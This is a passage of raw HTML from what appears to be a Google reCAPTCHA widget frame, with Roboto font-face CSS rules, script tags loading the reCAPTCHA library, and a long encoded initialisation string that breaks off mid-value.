  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="udj_nVNGtHDpEq4wOQVweg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="udj_nVNGtHDpEq4wOQVweg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="udj_nVNGtHDpEq4wOQVweg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dg8Kawp54biPCkHx3wqcMF8OGwovChFpjC13CvcKmM8OROBQhw43Cs0/[base64]/Cg2jDi2LCvsKPQHpVwrI8WTrCul3DiQDCqcKVNDRjwqLDslPCvcORw7nDhcKZFR8Re8OPwq7CnyzDoMKhMWlgw5Qcwo3Do13DrghEGsO5w6nCosOLIEvDuMKMXDnDj8OnUyjCmMOHWVnCoXUqPMKCbsObwpHCsMKCwoTCumfDo8KZwo1rYcOlwodRwpPCinXCuj/DncKfEzLCoArCs8OzMELDo8Ouw6nCqk9uPsO4diXDlsKCZ8OpZMK8w6gewoF+woXCu8KhworCrMK+wposwp7Cl8Opwr/DoWnDpFdYODpCTQ5Gw4R5J8O7wq9CwozDl3Q1HWjCg2kKw6UXwqhdw7TDlRPCl28Ww5/Ci3sywqfDjTrDn0htwrdWw5cCw7AdXUjCp8KlWMOMwobCucO/woJLwqVueAwMbgxwVG/[base64]/CiV/DlcKpSnjCrQ8+BB3DjwjDmsOJw7YXahduJsOMw63DpkdNwqrCp8OTw5cywpFSw7UEwo4sOsK/wr3CvsOIw64uSC9lCMKkT1DCu8KOOsOiw5IYw7Yhw5tLSU4swpPClMOJwrvDvEwGw4dUwqFXw58zwp3Dr0jCiTHDs8K1UhDCmMOgVkvCn8KQLlPDq8OERm53ZkFcwprDlD8/wrIAw4dmw6gzw6UVSQ7CiVwqOMOrw5zChMORS8KmVD7Dkn80w4V8wrbClsOaRX1xw6rCncKsIWTDtcKYw6vCqzTDlMKXwrBMKMKiw71xS3PDn8K/wqHDuAfDhDLDmcOAKmrCgMOCXCfDm8Kwwo80wqnCth1uw6/CnHbDhh3DocOMw7LClGQJw6TDpsOFw7LDgWrCr8KAw63DrsO8W8K8ZAU/C8OFHwx/GnoXw7lJw7TDgCvDjFfDsMOtOTzDuQrCksOMI8KiwpLCnMO5w7Mpw63DjkjChkkdamE0w5HDhATDusK6wovCr8KvccOvw6ImDDB6wq0AJGlxIh9VP8OeNyPDi8KXSiwDwo8rw7HDqMK7aMKRchPCiC1fw4UzDm/CmHI3bsOUwqXDrGbCjUM/Z8KoeRBLw5TDlFwYwoQyXMKow77CmMOLKsObw7HCim7DuUlaw4M2w4/DpMOFwr5uHMKawovCksKvw4ZsecKOVMO8d1TCsCTCi8KFw71oFsOlPcKtw6AyK8KFw7HCp1g1w7rDnS/[base64]/Cx/Dm8OzJMKmw67Dhno9DSjChikLwolgw4rDgSPCqxoDwonDv8Kww6wZwpjCgkQyDMOOXVg3wpVdH8KQQwnCtcKgWSPDhnYEwpFJZsKpCMO7w61aWsK4CDjDu1x/wqgpwphUbApnfsKAdcK/wrlBXsKEa8OYSnADwpHDuBDDp8KQwpZjDGstfTkhw4zDqMOpw5fCkMOifHLDn0RLS8K4w6cjR8KWw4HCixkKw7rCnMKxMgt1wpAyfsOdA8KdwpN0MUvDtmdnSsO6HVfCoMKjCMKfbgDDgVfDlMOpfF0Jw4UAwpLCqSzDmx7CiS/DhsOewobCr8K2BsOxw4tBMcOLw4Q1wqdITMKyIg3CmF06wpDDkcKOw47DvmvCngvCgxlfEsO7ZsK7EjzDqMOFw5NJw54hVRLCnz3DucKKwo3Cr8KIwojCpsKFwpfCgUnDogQsEyrChhRhw6LDssOXIzoVDlddw7zCmsO/w549XcO+Y8OCLGwLwqzDpsOTwpzCscKMQS7CjcKZw4Nzw6HClBgqBcKrw6ViWwrDjMOyD8OVPk/Co0tcTmRoPcKFa8KdwrEuM8O8wq/Csx9nw4nCgMOawqTDnMKcwp3CssKFccKCYsO4w7prUMKlw5xZLMO9w5fCq8KTY8OYwrwvI8K6wp5cwpnChMKsCMOCAn/DlyQoWMKww64/woNNw5Fxw758wqXCrGp3aMKtIsOpwpYVw5DDlMOWDcKeQXrDosK1w7zChsKvwq8QAcKpw4nDmzYuGMKFwrAAdTFbLMOAwpVVSBhowq17woVtwqPCv8KMw7VVwrJ7w5DCg3lOfsK7wqbCicKpw5bCjC/Cm8K0akwrw5NiPMKkw6wMN2/ClhDCs3AMw6bDpwTDlw/CqMOEaMKLwppHw7TDkFzCmE7CuMKpPB/Cu8OMf8K1w6nDvF9VCXDCpsOZQ1/DvXh4w5fDjMK3VUDDisOHwpo+wqcJOsKeNcKoYH7ChXzCkh4yw5tee0bCrMKOw4nCjMOtw6PDm8OSw4A3wqdawqvCkMKOwrfCi8Ofwp4Aw5vCtgnCozZlwpPDlsO8w6nDocObwoTDhcK/K2bCl8OncWkgEMKGF8KlOzPCrMKtw41hwovDpsOTwonDhEpEQMKIQMK0wojCo8O+AEjCmkB7w4nDqcOhwpnDp8KJw5Q7w78Aw6fDh8OQwrrCksKeDMKuHSbDq8KaUsK8bGTChMKNCH/DicOgeW/Dg8KjTsOfesKTwp0/[base64]/DlkEvwprCtW3DhUFBwo9VwqvClTPCj8KDw4MhLG4xKMKQw7/[base64]/DoXxHw5UHW8KPIsKmwr7DisO/fRNtw5HChCoeemF0PMKGwpkQV8KKw7DCtFzDoUhCUcOhQBLCn8OcwrzDk8KZwqLDiUZyeyMwYX14FMKaw4lATljDtsKbD8KtVyLCqzLDrzjDmcK6w5/DuSHDn8Kzw6DCi8OeFcKUYMO2LBLCmkoiMMKIwpHDgsOxwoTCmcKqwqJowp1iwofDg8KGRsKWwqHCjk/CvMKkZ3jDtcOBwpQbFg7Dv8KkAcOTI8ODw77CvcKDcAzChn7ChMOcw5whwrBiw5tWVWkHJD1cwpTDgx7DmTl/TjRGw5ksZC0aH8OmHEtXw64iDgsuwpMFbsK0W8KdeRvDjFDDlMKIwrzDuEbCvMKyGBU1P17CkMK5wq3DmsKmW8OQHMOcw7TCmXTDpcKcInbCqMK/CcOCwqTDm8OwewPCnTDDpnTDv8OQccOnZsKVdcOpwohvP8OswrvCpcOTBDPCjgA/wq/CjnMxwpN9w7nDpMKPw7UaIcOww4LDgE3Dsz3Dq8KNKFxEU8O1w4HDi8OBBjZ/[base64]/Cq8KBworDhsOkwqnDvMKBwroHw6ROFsKqw6bCrUZVV3w5w5Y5f8KHw4PCqcKEw6lpwrLCtsOPdsO3wojCrcO+eHnDmcKkwog8w5c9w7RxUks8w7NGFncZBsK+WnLDrHgXCWUow5nDgcOHe8OIW8OVwrwjw4tmwrDChMK7wrHCscK/KRHDqWjDmAN3UU7ClsOmwok5ZGJqw4nDmWp9woTCncOzIcOZwrQwwqh4wqFYwqRWwoHDuVrCvU/DhEDDiyzCij1BEcODMcKNUFnDjAnDiUIMOMKTwo3CssKnw6QZSMO3A8OTwpnCk8KpJGnDrcOGwrYXwrZcwprCnMOjaHfCsMKmEcO9w73Cm8KMwoEnwrImHxfDtcKyQHvCrDzChE4TTEhhc8OIw6DCl0FWLmTDocK/LcOtPsOLNjYbY38eLyTCpWzDq8KUw5zCgMKfwq1Fw43DtBzCgS/CpwLClcOgw6zCvsOQwr04wrQgBTkMXlRewofDnF3CrHHCrxrCkcOQGShoAVwywqdcwq1YVMOfw4B2TyfCv8Kjwo3DscKvZ8OeNMK0w4HCssOnwr7DlWnDjsOhw5zDrsKYPUQOwqrCqcO1wprDvCQ2w47ChsKdw7/Cjz9Tw6wdLMO1cD3CoMKgw4AjXcK6B3PDikpXA29cYMKow7pMLiHDkWTCszxvGHl7UCrDqsOFwq7CkyzCgAo8SyZsw78lFXxuwojCssKNwrtkwq54w7jDvsK6wqU4w6k3wozDqUjCmBDCnMKmwoLDhCLDgU/Cg8O+wqM3w5xlwptIa8OMwpvDonISfcKOwpZAQsOhIsOgMsKncSxMMcK0EcOIaEsGU3dWw4RTw4XDj1Q2a8K/NlEJwr57I1vCvUbDjMOJw7txwrbCs8Oxw5zDtVDCu2EZwqJ0Q8ORw7tew7LDmcOCFMKDw7TCvD8nw7IUL8K8w7AhYiMqw5fDpsKLKMOCw5hebnvCg8OoRsKGw5bDpsOLw655TMOrwrzCvMKFS8KWTQnDp8ObwqfCqB7DvwjCmMK/woPCosO/[base64]/CpsOBfinDuMKVIMOzwrTDnxAlB8KjwrFjw5EVwo5EwpAdJmXCgynDrcKXesOCw6QydMKvwrDCosOzwpwEwogEbC40woHCpcOhPBIeSCPCjcK7w7wnw7VvXT8iwq/CjsKYwrXCjB/[base64]/Ct8KeNMKSwqrDlHLDmjTDrcOeEsKsNMORAw9lw6PDjWnDqcOcK8OjccODJioqcsKORMO0cTTDnAcfbsOsw6zDvcOcwq/[base64]/[base64]/CcOYVULDv17CvjctSBjDv8K0UsKJDcKAwqLDiBzDuxd+w5/DjiXCp8Kawpw7UsOAw6pMwr0/wrTDoMO5w6HCl8KAJsOKCgoSRsKUL2NbaMK4w7/CiBfCm8OIw6LCg8OPERjCtREqfcOQMCPCusOZFcOje1DCuMOCcMOeCMKkwrzCuAUZw5omwpvDlMOLwq9zZjfDucOww7YNIxhqw4JaE8OzOhXDv8O9EQJcw5zChnALLMOPVDLDisOIw6fCvC3ClnLCisOTw7/CvkonV8KUImbCmlTDpMO3w6Z6wqfCu8O6wqYpT1PDuH9HwpAQCMKgcXcgDsKsw6F1HsOqwoHDkcOmCXLChMO9w7nCgBDDp8Kww7fDv8OrwpowwqRsFVVLw6LCvT1GccK1w5rClsK0QcOow7/[base64]/[base64]/[base64]/CtMOyw5UiTy9NwoLDinILUTjCm3M5wrNfwrvDunhUwoAgOQ1Kw6A3w5DDosKWw6XDrxZkwpEgGsKuw7o6GMKiw6HCnMKvZsKpwqQhTnpOw63DuMOvRBHDg8Kqw7FXw6XDhQYWwq4WYMKiwq3CoMKIJMKYRhHCtCNafGbCp8KOFlXDp0/[base64]/IMKECMOwbHbCnDLDtAJBw4fClDt1NF/ChsKVH8OxwpQ4wqkwJ8K4woTDhsK5YTPDtgJTw4jDmR3DtGAowrN6w7jCmlIgMik4w4DDgnRPwofDg8Kdw50Ow6Emw4DChsKWbSQiCg/[base64]/[base64]/Ci3VKJhTDug/DpcKDIxtxNFbDjXFxw7EPwr/CisOZwqfDiHvDosKAAcO5w6PCniciwr/Co2/Dil0kfGrDui5BwoIAOMOVw6stw7B4w7J+w5ESw58VCcKFw79Jw5zDuSEsIg3ClcKDXMOBI8OZw65HOsOoQhfCinMNwp3Cox3DiEBDwok/w64LACkGAxnDpzrDr8O+JcOqVTLDnsKew5RNAWJVw73CmcKqWiHDlSh/w7TDtMKuwpbCgsKpdsKNYl1ESRdBwqMDwrxQw515wpXCp1PDs0zCpzlyw4XCkGAnw4JwZlJZw6TCpTDDqsKAMDBXOnnDj2jCv8KWH3zCpMOVw5JgFhonwpIRRsKmDcKkwrRXw68rWcOqa8K3wqZewqzCkm3Cr8KIwrMARcKZw4tWUE/ConlAOcODZ8OUEcKCacKxaDbDoCfDigjDuWLDqG7Ds8Orw6xVwoNWwpLDmMK4w4jCoklIw7IXOsK7worDvsKdwqnCq08jcMObBcOpw4cXCznDrcO+wo4pOcKafMOpFHvCl8KWw6RGS0h1bm7Cni/DnMO3IwTDhQVTw4zCu2XDihnDjMOqPETDuj3CpcOMT2Mkwo8fw4YlP8ODTVl0w53DpEnCnsKLaknCuFPDpWtEwo3Ckm/ChcOZw5jCuhYQEcKYbsKow7VJbsKZw5UnecKXwqzCgRhbRiMYJWfDqTxqwo8CSWwNeDcKw5ANwpvCuQJzCcOBaxTDrR/ClkPDh8OddsKZw4plRG4Yw6ALBlw7S8KjRmwxw4/Dki5lwrpUScKLKRsWEMKJw5nCl8OFwrTDosOsbsOwwr4oQsKXw7vCosOwwpnDk0pSfDTDqR18wozCrWDDjxJwwpl3K8Ogwr/CjcO9w4rCi8OJJn3DmxE0w6/DqcOtBcOgw6ofw5rDg03DpQPCnF3CgHEYVcOsFg7DmwpJw5TCnXgWwoM/w54sBxjDrsO2A8OAW8KNYMKKasOWTMKBWAB4e8KzXcOOEnZOw5fDmS/[base64]/w6HCg8KMw5HDoD12wr1ITTFUw45WFmcZHHHDpcOlJm/[base64]/Dr2dKw7sMfGTCoQJrwpzDnEHDu0fDvsKNQDvDgMOuwqbDi8KvwrYEWjMjw4JYEcKvbcKHWlzChsOgwpnCtMKgY8O6w78IXsOCwo/Co8Kcw4xCM8KQUcKlWzfCn8OpwoZ9wpJBwo7CnEbCnMOkwrDCuSbDscOwwpnDkMK7YcKiaX5kw4nCryg7SMKiwpnDpMK9w4rCicOaCsKnwobDiMOhCsOkwqvCssK6wrPDtXgrLmEQw6/DpjDCqXwQw4gECDdewrAGZsOGwoEewo/DkMOAE8KrGmRkZmLCg8OyDAR9esKhwqcICcO7w6/[base64]/Cv8OzEnzCuMOpw4zChEDCm8K4ccKDXcK4wrN/wq4Aw7nDjw/Cil3CkMKOw55FUHB3O8KQwr/Dn0TDsMKRPC7Ds1FqwofClsOrwqMywp/CgMOuwo/DjBTDllocc0DCgQcJOcKHTsOzw6MJdcKsFsOyWWp/w6zDqsOQMRLDi8Kwwp0jTV/[base64]/CkGcgbwbDnXdAbMKlO8KnAG/CiUTDuFfCvC/CnUTCu8OBE1BJw5/DlsKpP03Co8Kte8OzwpIiwqLDicODw47Co8OAw7rCssOjPMKlC3PDvMKFEEUxw4rCnC7CjMKcVcKgwrJBw5PCjsKMw5J/[base64]/DvyLCl8Oow4rDpU3CmcKvZA/[base64]/w5XCgMOzWMOuA8Ocw4/ClcKfSgETCR/Co8KPHsKywrkJEsOzexbDgcKiJMKiCz7DsnvCpsKMw7DCtGbCr8K+L8O5wqbCkzwYVAHDs391wqLDnMKIOMOiacK4Q8K7w4bDvibCkMOSwr7DqsK4DlFkw6nCocO0wrTCjjgDQMKqw43CsRN5wojDt8Kfw6/DjcO2wq3DvsOvOcOpwrLChkzDhGDDoBohwodXwpbDuHBrw4jClcKVw63DiEhWPzcgGcOYSsKgbsOfScKRdjZmwqJVw71jwrNYK23DtRx4PMKMM8KWw5I2wrHCrMKWZ0DClxMhw7s7wqLChEt+wqhNwowFFWnDnAF/[base64]/[base64]/w4Inw7MXw5gwwoHDp8Kvw4sjw67CgnDCjUAhw7TCuUXClS88Tk7Cl1fDs8O4w67CtnvChMKlw67CpX/[base64]/c8KVwpBQYsOjWsO4ES3CusOML8OzdcKtwqEeXMK4worDnmRwwrY8JAoVKcObUDDCrX0LQ8ODWMODw6vDoCfDgFPDjngSw7fDpHo+woXDoSUtCT/Dv8O2w4UDw4hnGx7CjUthwqXCo3AaJXjDh8Oqw5fDtBFRTcKqw5sxw5/CusKHwqHDg8OOI8KGwqcdKMOWScKcKsOhJnEkwo3CmMKpdMKVJwNNLsOwFCvDq8O5w5E9cjfDklvCszvCosO/w7vDnCvCnH3Ch8OmwqQTw7Jwwp0Rwq3Cp8KFwofCvSd9w5preDfDpcKowp8veVUAXEd6TzDDssK1exYyPQFQP8OXNsOcKcK1cA/ClcOiNVPClsKOPcK+w73Dux4rOT0SwqAWRsO8woHCizNnUMKjdjbDssO7wpJAwrcZDcOGEzDCvRrDjApzw7g5w7rDmcKTwo/CvVYEcHR1ecOqNMO